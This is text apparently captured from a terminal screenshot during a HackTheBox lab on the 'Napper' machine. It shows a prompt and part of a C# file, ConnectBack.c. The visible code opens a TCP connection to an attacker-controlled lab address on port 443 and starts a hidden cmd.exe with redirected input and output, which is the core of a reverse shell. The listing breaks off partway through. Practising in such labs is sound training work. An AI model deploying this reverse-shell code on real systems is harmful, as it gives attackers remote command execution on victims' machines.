 192.168.1.12 10.10.14.152 10.10.11.240 - Napper
❯ nvim ConnectBack.c
❯ cat ConnectBack.c
~/Documents/HackTheBox/Napper/content took 8s ✔
16
17 public static void Main(string[] args)
18 {
19 using(TcpClient client = new TcpClient("10.10.14.152", 443))
20 {
21 using(Stream stream = client.GetStream())
22 {
23 using(StreamReader rdr = new StreamReader(stream))
24 {
25 streamWriter = new StreamWriter(stream);
26
27 StringBuilder strInput = new StringBuilder();
28
29 Process p = new Process();
30 p.StartInfo.FileName = "cmd.exe";
31 p.StartInfo.CreateNoWindow = true;
32 p.StartInfo.UseShellExecute = false;
33 p.StartInfo.RedirectStandardOutput = true;
34 p.StartInfo.RedirectStandardInput = true;
:
VPN - root's tasks Reconnaissance - Enumeration